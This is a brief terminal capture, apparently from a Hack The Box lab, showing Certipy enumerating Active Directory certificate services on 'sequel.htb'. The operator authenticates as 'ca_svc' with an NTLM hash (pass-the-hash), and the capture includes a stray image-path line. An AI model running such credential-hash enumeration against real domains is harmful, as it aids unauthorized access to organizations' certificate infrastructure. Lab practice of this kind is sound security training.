 [eu-dedivip-2]─[10.10.14.96]─[sabby@htb-rdlg2n22kf]─[~]
[★]$ certipy find -u 'ca_svc@sequel.htb' -hashes :3b181b914e7a9d5508ea1e20bc2b7fce -stdout -text
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General acces
ied error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[*] Got CA configuration for 'sequel-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3